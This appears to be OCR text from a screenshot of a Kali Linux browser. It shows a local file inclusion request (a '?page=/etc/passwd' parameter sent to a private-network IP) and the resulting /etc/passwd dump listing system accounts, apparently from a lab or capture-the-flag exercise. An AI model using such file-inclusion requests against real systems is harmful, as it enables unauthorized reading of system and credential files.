 172.16.7.186/?page=/etc/passwd
90%
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Future innovations
TECHNOLOGY
REVOLUTION
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin systemd-network:x:100:102:systemd Network Management,,,:/run
/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home
/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin
/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var
/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin pollinate:x:110:1::/var/cache
/pollinate:/bin/false ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash